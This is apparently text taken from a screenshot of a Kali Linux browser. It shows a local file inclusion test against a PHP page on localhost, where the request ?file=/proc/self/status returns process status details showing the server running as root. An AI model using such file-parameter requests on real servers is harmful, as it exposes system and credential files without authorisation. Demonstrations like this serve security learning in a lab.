 view-source:http://127.0.0.1:8000/test.php?file=/proc/self/status
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
1 Name: php
2 Umask: 0022
3 State: R (running)
4 Tgid: 1907
5 Ngid: 0
6 Pid: 1907
7 PPid: 1338
8 TracerPid: 0
9 Uid: 0 0 0 0
10 Gid: 0 0 0 0
11 FDSize: 64
12 Groups: 0 141
13 NStgid: 1907
14 NSpid: 1907
15 NSpgid: 1907
16 NSsid: 1322
17 VmPeak: 193736 kB
18 VmSize: 193736 kB
19 VmLck: 0 kB
20 VmPin: 0 kB
21 VmHWM: 20776 kB
22 VmRSS: 20776 kB
23 RssAnon: 5428 kB
24 RssFile: 13000 kB
25 RssShmem: 2348 kB